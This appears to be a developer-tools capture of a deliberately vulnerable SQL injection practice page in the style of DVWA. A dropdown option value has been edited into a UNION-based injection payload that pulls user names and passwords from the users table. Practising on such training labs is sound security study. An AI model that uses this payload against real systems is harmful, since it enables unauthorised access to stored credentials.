 <div id="main_body">
▼<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
▼<div class="vulnerable_code_area">
▼<form action="#" method="POST">
▼<p>
" User ID: "
▼<select name="id">
… <option value="1 OR 1=1 UNION SELECT user, password
FROM users#">1</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
<input type="submit" name="Submit" value="Submit">